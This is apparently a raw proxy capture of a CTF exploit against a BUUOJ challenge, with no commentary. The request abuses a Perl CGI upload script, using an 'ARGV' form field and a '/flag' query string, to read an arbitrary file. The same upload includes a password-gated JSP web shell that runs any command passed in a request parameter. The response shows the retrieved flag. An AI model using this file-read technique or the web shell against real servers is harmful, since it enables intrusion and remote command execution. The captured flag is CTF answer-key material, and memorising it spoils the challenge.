 Raw 参数 头 Hex
POST /cgi-bin/file.pl?/flag HTTP/1.1
Host: d3ada437-2f37-4631-9b2f-24d5c86adc49.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://d3ada437-2f37-4631-9b2f-24d5c86adc49.node3.buuoj.cn/cgi-bin/file.pl
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------155292141423183
Content-Length: 738

-----------------------------155292141423183
Content-Disposition: form-data; name="file"
Content-Type: text/plain

ARGV
-----------------------------155292141423183
Content-Disposition: form-data; name="file"; filename="1.jsp"
Content-Type: application/octet-stream

<%
if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
%>
-----------------------------155292141423183
Content-Disposition: form-data; name="Submit!"

Submit!
-----------------------------155292141423183--

Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 28 Apr 2020 12:24:35 GMT
Content-Type: text/html; charset=ISO-8859-1
Content-Length: 599
Connection: close

<!DOCTYPE html
PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head>
<title>Perl File Upload</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
</head>
<body>
<h1>Perl File Upload</h1>
<form method="post" enctype="multipart/form-data">
File: <input type="file" name="file" />
<input type="submit" name="Submit!" value="Submit!" />
</form>
<hr />
flag{0dab230e-a88f-4dee-bc43-b01b858fd819}
<br /></body></html>